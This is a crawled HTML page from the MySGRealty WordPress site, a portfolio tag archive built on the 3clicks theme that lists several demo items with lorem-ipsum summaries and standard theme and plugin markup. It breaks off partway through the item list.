

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mysgrealty.com/work-tag/gallery-3-cols-filter-wt/
body_size: 8925
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="no-js lt-ie10 lt-ie9 lt-ie8" id="ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-GB">
<![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-GB">
<![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <title>fresh  Work Tags  </title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://mysgrealty.com/xmlrpc.php" />

    
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<!--[if lt IE 9]><script src="http://mysgrealty.com/wp-content/themes/3clicks/js/excanvas/excanvas.compiled.js"></script><![endif]--><link rel="alternate" type="application/rss+xml" title="MySGRealty &raquo; Feed" href="http://mysgrealty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MySGRealty &raquo; Comments Feed" href="http://mysgrealty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MySGRealty &raquo; fresh Work Tag Feed" href="http://mysgrealty.com/work-tag/gallery-3-cols-filter-wt/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/mysgrealty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.9"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='g1-gmaps-css'  href='http://mysgrealty.com/wp-content/plugins/g1-gmaps/css/g1-gmaps.css?ver=0.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-social-icons-css'  href='http://mysgrealty.com/wp-content/plugins/g1-social-icons/css/main.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://mysgrealty.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='g1-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_screen-css'  href='http://mysgrealty.com/wp-content/themes/3clicks/css/g1-screen.css?ver=3.9.2' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_dynamic_style-css'  href='http://mysgrealty.com/wp-content/uploads/g1-dynamic-style.css?respondjs=no&#038;ver=3.9.2' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria_theme-css'  href='http://mysgrealty.com/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.css?respondjs=no&#038;ver=3.9.2' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery.magnific-popup-css'  href='http://mysgrealty.com/wp-content/themes/3clicks/js/jquery.magnific-popup/magnific-popup.css?ver=3.9.2' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_style-css'  href='http://mysgrealty.com/wp-content/themes/3clicks-child-theme/style.css?ver=4.5.9' type='text/css' media='screen' />
<link rel='stylesheet' id='google_font_490ee25e-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_7b2b4c23-css'  href='http://fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://mysgrealty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.1'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.1'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/modernizr/modernizr.custom.js?ver=3.9.2'></script>
<link rel='https://api.w.org/' href='http://mysgrealty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mysgrealty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mysgrealty.com/wp-includes/wlwmanifest.xml" /> 
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Slider Revolution 5.2.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://mysgrealty.com/wp-content/uploads/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://mysgrealty.com/wp-content/uploads/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://mysgrealty.com/wp-content/uploads/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://mysgrealty.com/wp-content/uploads/cropped-logo-270x270.jpg" />
<script type="text/javascript" src="http://mysgrealty.com/wp-content/themes/3clicks/js/respond/respond.src.js"></script></head>
<body class="archive tax-g1_work_tag term-gallery-3-cols-filter-wt term-33 g1-font-regular-s g1-font-important-m g1-tl-squircle g1-tr-squircle g1-br-squircle g1-bl-squircle g1-preheader-open-overlay g1-preheader-layout-wide-narrow g1-preheader-tl-square g1-preheader-tr-square g1-preheader-br-square g1-preheader-bl-square g1-header-position-static g1-header-layout-semi-narrow g1-header-comp-left-right g1-primary-nav--unstyled g1-header-tl-square g1-header-tr-square g1-header-br-square g1-header-bl-square g1-header-searchform-standard g1-precontent-layout-wide-narrow g1-precontent-tl-square g1-precontent-tr-square g1-precontent-br-square g1-precontent-bl-square g1-content-layout-wide-narrow g1-content-tl-square g1-content-tr-square g1-content-br-square g1-content-bl-square g1-prefooter-layout-wide-narrow g1-prefooter-tl-square g1-prefooter-tr-square g1-prefooter-br-square g1-prefooter-bl-square g1-footer-layout-wide-narrow g1-footer-comp-01 g1-footer-tl-square g1-footer-tr-square g1-footer-br-square g1-footer-bl-square g1-secondary-wide g1-secondary-after" itemscope itemtype="http://schema.org/WebPage">
<div id="page">
    <div id="g1-top">
	
	<!-- BEGIN #g1-header -->
    <div id="g1-header-waypoint">
	<div id="g1-header" class="g1-header" role="banner">
        <div class="g1-layout-inner">
            
            <div id="g1-primary-bar">
                <div id="g1-id"><p class="site-title"><a href="http://mysgrealty.com" title="Go back to the homepage">MySGRealty</a></p></div><!-- #id -->
                <!-- BEGIN #g1-primary-nav -->
                <nav id="g1-primary-nav" class="g1-nav--unstyled g1-nav--collapsed">
                    <a id="g1-primary-nav-switch" href="#">Menu</a>
                    <ul id="g1-primary-nav-menu" class=""><li id="menu-item-4508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4508 g1-menu-item-level-0 g1-type-drops"><a href="http://mysgrealty.com/home-page/"><div class="g1-nav-item__title">Home Page</div></a></li>
<li id="menu-item-4505" class="g1-type-tile-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-4505 g1-menu-item-level-0 g1-type-tile g1-menu-item-type-tile g1-menu-item-with-icon"><a href="http://mysgrealty.com/digital-locks/"><i class="fa fa-500px g1-nav-item__icon"></i><div class="g1-nav-item__title">Digital Locks</div></a></li>
<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4514 g1-menu-item-level-0 g1-type-drops"><a href="http://mysgrealty.com/blog/"><div class="g1-nav-item__title">Blog</div></a></li>
</ul>
                    
                                                            <div class="g1-searchbox g1-searchbox--standard g1-searchbox--semi-narrow">
                        <a class="g1-searchbox__switch" href="#">
                            <div class="g1-searchbox__arrow"></div>
                            <strong>&nbsp;</strong>
                        </a>
                        <form method="get" id="searchform" action="http://mysgrealty.com" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Search..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Search" />
            </div>
        </div>
    </div>
</form>
                    </div>
                    
                </nav>
                <!-- END #g1-primary-nav -->
            </div><!-- END #g1-primary-bar -->

            
		</div>

        <div class="g1-background">
</div>	</div>
    </div>
	<!-- END #g1-header -->	

		
		
	
<!-- BEGIN #g1-precontent -->
<div id="g1-precontent" class="g1-precontent">
        <div class="g1-background">
</div></div>
<!-- END #g1-precontent -->

        <div class="g1-background">
        </div>
    </div>

	<!-- BEGIN #g1-content -->
	<div id="g1-content" class="g1-content">
        <div class="g1-layout-inner">
            <nav class="g1-nav-breadcrumbs g1-meta"><p class="assistive-text">You are here: </p><ol><li class="g1-nav-breadcrumbs__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://mysgrealty.com/"><span itemprop="title">Home</span></a></li><li class="g1-nav-breadcrumbs__item">fresh</li></ol></nav>            <div id="g1-content-area">    <div id="primary">
    <div id="content" role="main">
                                <header class="archive-header">
                <div class="g1-hgroup">
                                            <h1 class="archive-title">fresh</h1>
                                                        </div>
            </header><!-- .archive-header -->
            
            

<!-- BEGIN: .g1-collection -->
<div class="g1-collection g1-collection--grid g1-collection--two-third g1-collection--simple g1-effect-none">
    <ul><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="http://schema.org/BlogPosting" id="post-262" class="post-262 g1_work type-g1_work status-publish format-standard has-post-thumbnail g1_work_category-grid-2-cols-side-right-wc g1_work_category-grid-1-col-wc g1_work_category-masonry-3-cols-wc g1_work_category-grid-1-col-side-right-wc g1_work_category-grid-1-col-side-left-wc g1_work_category-grid-2-cols-side-right-gallery-wc g1_work_category-grid-2-cols-side-left-gallery-wc g1_work_category-grid-3-cols-wc g1_work_category-grid-2-cols-side-left-wc g1_work_category-gallery-4-cols-wc g1_work_tag-gallery-3-cols-filter-wt g1_work_tag-grid-2-cols-side-right-filter-wt g1_work_tag-grid-4-cols-filter-wt g1-brief">
    <figure class="entry-featured-media">
<a href="http://mysgrealty.com/work/multiple-templates-ok/" id="g1-frame-1" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="636" height="358" src="http://mysgrealty.com/wp-content/uploads/photo_01_v011-636x358.jpg" class="attachment-g1_two_third size-g1_two_third wp-post-image" alt="photo_01_v01" srcset="http://mysgrealty.com/wp-content/uploads/photo_01_v011-636x358.jpg 636w, http://mysgrealty.com/wp-content/uploads/photo_01_v011-300x169.jpg 300w, http://mysgrealty.com/wp-content/uploads/photo_01_v011-1024x576.jpg 1024w, http://mysgrealty.com/wp-content/uploads/photo_01_v011-968x545.jpg 968w, http://mysgrealty.com/wp-content/uploads/photo_01_v011-482x271.jpg 482w, http://mysgrealty.com/wp-content/uploads/photo_01_v011-320x180.jpg 320w, http://mysgrealty.com/wp-content/uploads/photo_01_v011-239x134.jpg 239w, http://mysgrealty.com/wp-content/uploads/photo_01_v011-55x31.jpg 55w, http://mysgrealty.com/wp-content/uploads/photo_01_v011.jpg 1136w" sizes="(max-width: 636px) 100vw, 636px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="http://mysgrealty.com/work/multiple-templates-ok/" title="Multiple Templates" >Multiple Templates</a></h3>                                <p class="entry-meta g1-meta">
                    <time itemprop="datePublished" datetime="2013-03-07T19:28:21" class="entry-date">7th March 2013</time>                                            <span class="entry-comments-link">
    	<a href="http://mysgrealty.com/work/multiple-templates-ok/#respond">0 <span>Comments</span></a>    </span>
                    </p>
                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>Nulla vel arcu eu ligula venenatis consequat,aspendisse facilisis.</p>
</div>
            <footer class="entry-footer">
                                <div class="g1-meta entry-terms">
                    <div class="entry-categories"><div><span>Posted in:</span><ul><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-wc/" rel="tag">Creative</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-wc/" rel="tag">Design</a></li><li><a href="http://mysgrealty.com/work-category/masonry-3-cols-wc/" rel="tag">Fonts</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-right-wc/" rel="tag">ID</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-left-wc/" rel="tag">Logo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-gallery-wc/" rel="tag">Motion</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-gallery-wc/" rel="tag">Photo</a></li><li><a href="http://mysgrealty.com/work-category/grid-3-cols-wc/" rel="tag">Typo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-wc/" rel="tag">Video</a></li><li><a href="http://mysgrealty.com/work-category/gallery-4-cols-wc/" rel="tag">Web</a></li></ul></div></div>                    <div class="entry-tags"><div><span>Tagged with:</span><ul><li><a href="http://mysgrealty.com/work-tag/gallery-3-cols-filter-wt/" rel="tag">fresh</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-filter-wt/" rel="tag">modern</a></li><li><a href="http://mysgrealty.com/work-tag/grid-4-cols-filter-wt/" rel="tag">simple</a></li></ul></div></div>                </div>
                
                                    <div>
                        <a id="g1-button-1" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="http://mysgrealty.com/work/multiple-templates-ok/" >More</a>                    </div>
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="http://schema.org/BlogPosting" id="post-261" class="post-261 g1_work type-g1_work status-publish format-standard g1_work_category-grid-2-cols-side-right-wc g1_work_category-grid-1-col-wc g1_work_category-masonry-3-cols-wc g1_work_category-grid-1-col-side-right-wc g1_work_category-grid-1-col-side-left-wc g1_work_category-grid-2-cols-side-right-gallery-wc g1_work_category-grid-2-cols-side-left-gallery-wc g1_work_category-grid-3-cols-wc g1_work_category-grid-2-cols-side-left-wc g1_work_tag-gallery-3-cols-filter-wt g1_work_tag-grid-2-cols-side-left-filter-wt g1_work_tag-grid-2-cols-side-right-gallery-filter-wt g1-brief">
    
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="http://mysgrealty.com/work/microdata-support-work/" title="Microdata Support" >Microdata Support</a></h3>                                <p class="entry-meta g1-meta">
                    <time itemprop="datePublished" datetime="2013-03-07T19:28:06" class="entry-date">7th March 2013</time>                                            <span class="entry-comments-link">
    	<a href="http://mysgrealty.com/work/microdata-support-work/#respond">0 <span>Comments</span></a>    </span>
                    </p>
                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>Cras eu est quam, eget cursus purus. Donec faucibus placerat nulla, ac scelerisque sem tempor vel. In at lorem sit amet</p>
</div>
            <footer class="entry-footer">
                                <div class="g1-meta entry-terms">
                    <div class="entry-categories"><div><span>Posted in:</span><ul><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-wc/" rel="tag">Creative</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-wc/" rel="tag">Design</a></li><li><a href="http://mysgrealty.com/work-category/masonry-3-cols-wc/" rel="tag">Fonts</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-right-wc/" rel="tag">ID</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-left-wc/" rel="tag">Logo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-gallery-wc/" rel="tag">Motion</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-gallery-wc/" rel="tag">Photo</a></li><li><a href="http://mysgrealty.com/work-category/grid-3-cols-wc/" rel="tag">Typo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-wc/" rel="tag">Video</a></li></ul></div></div>                    <div class="entry-tags"><div><span>Tagged with:</span><ul><li><a href="http://mysgrealty.com/work-tag/gallery-3-cols-filter-wt/" rel="tag">fresh</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-left-filter-wt/" rel="tag">funky</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-gallery-filter-wt/" rel="tag">minimal</a></li></ul></div></div>                </div>
                
                                    <div>
                        <a id="g1-button-2" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="http://mysgrealty.com/work/microdata-support-work/" >More</a>                    </div>
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="http://schema.org/BlogPosting" id="post-257" class="post-257 g1_work type-g1_work status-publish format-standard has-post-thumbnail g1_work_category-grid-2-cols-side-right-wc g1_work_category-grid-1-col-wc g1_work_category-masonry-3-cols-wc g1_work_category-grid-1-col-side-left-wc g1_work_category-grid-2-cols-side-right-gallery-wc g1_work_category-grid-2-cols-side-left-gallery-wc g1_work_category-grid-3-cols-wc g1_work_category-grid-2-cols-side-left-wc g1_work_category-gallery-4-cols-wc g1_work_tag-gallery-3-cols-filter-wt g1_work_tag-grid-2-cols-side-right-gallery-filter-wt g1_work_tag-grid-2-cols-side-right-filter-wt g1-brief">
    <figure class="entry-featured-media">
<a href="http://mysgrealty.com/work/full-width-work/" id="g1-frame-2" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="636" height="358" src="http://mysgrealty.com/wp-content/uploads/photo_05_v011-636x358.jpg" class="attachment-g1_two_third size-g1_two_third wp-post-image" alt="photo_05_v01" srcset="http://mysgrealty.com/wp-content/uploads/photo_05_v011-636x358.jpg 636w, http://mysgrealty.com/wp-content/uploads/photo_05_v011-300x169.jpg 300w, http://mysgrealty.com/wp-content/uploads/photo_05_v011-1024x576.jpg 1024w, http://mysgrealty.com/wp-content/uploads/photo_05_v011-968x545.jpg 968w, http://mysgrealty.com/wp-content/uploads/photo_05_v011-482x271.jpg 482w, http://mysgrealty.com/wp-content/uploads/photo_05_v011-320x180.jpg 320w, http://mysgrealty.com/wp-content/uploads/photo_05_v011-239x134.jpg 239w, http://mysgrealty.com/wp-content/uploads/photo_05_v011-55x31.jpg 55w, http://mysgrealty.com/wp-content/uploads/photo_05_v011.jpg 1136w" sizes="(max-width: 636px) 100vw, 636px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="http://mysgrealty.com/work/full-width-work/" title="Full Width" >Full Width</a></h3>                                <p class="entry-meta g1-meta">
                    <time itemprop="datePublished" datetime="2013-03-07T19:26:54" class="entry-date">7th March 2013</time>                                            <span class="entry-comments-link">
    	<a href="http://mysgrealty.com/work/full-width-work/#respond">0 <span>Comments</span></a>    </span>
                    </p>
                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>Cras eu est quam, eget cursus purus. Donec faucibus placerat nulla, ac scelerisque sem tempor vel.</p>
</div>
            <footer class="entry-footer">
                                <div class="g1-meta entry-terms">
                    <div class="entry-categories"><div><span>Posted in:</span><ul><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-wc/" rel="tag">Creative</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-wc/" rel="tag">Design</a></li><li><a href="http://mysgrealty.com/work-category/masonry-3-cols-wc/" rel="tag">Fonts</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-left-wc/" rel="tag">Logo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-gallery-wc/" rel="tag">Motion</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-gallery-wc/" rel="tag">Photo</a></li><li><a href="http://mysgrealty.com/work-category/grid-3-cols-wc/" rel="tag">Typo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-wc/" rel="tag">Video</a></li><li><a href="http://mysgrealty.com/work-category/gallery-4-cols-wc/" rel="tag">Web</a></li></ul></div></div>                    <div class="entry-tags"><div><span>Tagged with:</span><ul><li><a href="http://mysgrealty.com/work-tag/gallery-3-cols-filter-wt/" rel="tag">fresh</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-gallery-filter-wt/" rel="tag">minimal</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-filter-wt/" rel="tag">modern</a></li></ul></div></div>                </div>
                
                                    <div>
                        <a id="g1-button-3" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="http://mysgrealty.com/work/full-width-work/" >More</a>                    </div>
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="http://schema.org/BlogPosting" id="post-254" class="post-254 g1_work type-g1_work status-publish format-standard has-post-thumbnail g1_work_category-grid-1-col-wc g1_work_category-masonry-3-cols-wc g1_work_category-grid-1-col-side-right-wc g1_work_category-grid-1-col-side-left-wc g1_work_category-grid-2-cols-side-right-gallery-wc g1_work_category-grid-2-cols-side-left-gallery-wc g1_work_category-grid-3-cols-wc g1_work_category-grid-2-cols-side-left-wc g1_work_category-gallery-4-cols-wc g1_work_tag-gallery-3-cols-filter-wt g1_work_tag-grid-2-cols-side-right-filter-wt g1_work_tag-grid-4-cols-filter-wt g1-brief">
    <figure class="entry-featured-media">
<a href="http://mysgrealty.com/work/sample-case-study/" id="g1-frame-3" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="636" height="358" src="http://mysgrealty.com/wp-content/uploads/photo_08_v011-636x358.jpg" class="attachment-g1_two_third size-g1_two_third wp-post-image" alt="photo_08_v01" srcset="http://mysgrealty.com/wp-content/uploads/photo_08_v011-636x358.jpg 636w, http://mysgrealty.com/wp-content/uploads/photo_08_v011-300x169.jpg 300w, http://mysgrealty.com/wp-content/uploads/photo_08_v011-1024x576.jpg 1024w, http://mysgrealty.com/wp-content/uploads/photo_08_v011-968x545.jpg 968w, http://mysgrealty.com/wp-content/uploads/photo_08_v011-482x271.jpg 482w, http://mysgrealty.com/wp-content/uploads/photo_08_v011-320x180.jpg 320w, http://mysgrealty.com/wp-content/uploads/photo_08_v011-239x134.jpg 239w, http://mysgrealty.com/wp-content/uploads/photo_08_v011-55x31.jpg 55w, http://mysgrealty.com/wp-content/uploads/photo_08_v011.jpg 1136w" sizes="(max-width: 636px) 100vw, 636px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="http://mysgrealty.com/work/sample-case-study/" title="Sample Case Study" >Sample Case Study</a></h3>                                <p class="entry-meta g1-meta">
                    <time itemprop="datePublished" datetime="2013-03-07T19:26:05" class="entry-date">7th March 2013</time>                                            <span class="entry-comments-link">
    	<a href="http://mysgrealty.com/work/sample-case-study/#respond">0 <span>Comments</span></a>    </span>
                    </p>
                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>Nullam accumsan, est quis iaculis ornare, eros risus interdum eros, a dapibus metus mi at tortor. Donec imperdiet, erat at rhoncus ullamcorper, augue risus</p>
</div>
            <footer class="entry-footer">
                                <div class="g1-meta entry-terms">
                    <div class="entry-categories"><div><span>Posted in:</span><ul><li><a href="http://mysgrealty.com/work-category/grid-1-col-wc/" rel="tag">Design</a></li><li><a href="http://mysgrealty.com/work-category/masonry-3-cols-wc/" rel="tag">Fonts</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-right-wc/" rel="tag">ID</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-left-wc/" rel="tag">Logo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-gallery-wc/" rel="tag">Motion</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-gallery-wc/" rel="tag">Photo</a></li><li><a href="http://mysgrealty.com/work-category/grid-3-cols-wc/" rel="tag">Typo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-wc/" rel="tag">Video</a></li><li><a href="http://mysgrealty.com/work-category/gallery-4-cols-wc/" rel="tag">Web</a></li></ul></div></div>                    <div class="entry-tags"><div><span>Tagged with:</span><ul><li><a href="http://mysgrealty.com/work-tag/gallery-3-cols-filter-wt/" rel="tag">fresh</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-filter-wt/" rel="tag">modern</a></li><li><a href="http://mysgrealty.com/work-tag/grid-4-cols-filter-wt/" rel="tag">simple</a></li></ul></div></div>                </div>
                
                                    <div>
                        <a id="g1-button-4" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="http://mysgrealty.com/work/sample-case-study/" >More</a>                    </div>
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
